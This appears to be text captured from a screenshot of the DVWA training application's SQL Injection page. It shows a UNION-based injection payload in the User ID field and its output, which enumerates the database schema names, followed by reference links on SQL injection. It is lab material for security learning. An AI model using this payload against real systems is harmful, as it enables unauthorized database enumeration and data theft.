 Vulnerability: SQL Injection
User ID: Submit
ID: -1'  union select 1,group_concat(schema_name) from information_schema.schemata #
First name: 1
Surname: information_schema,challenges,dvwa,mysql,performance_schema,security,test
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/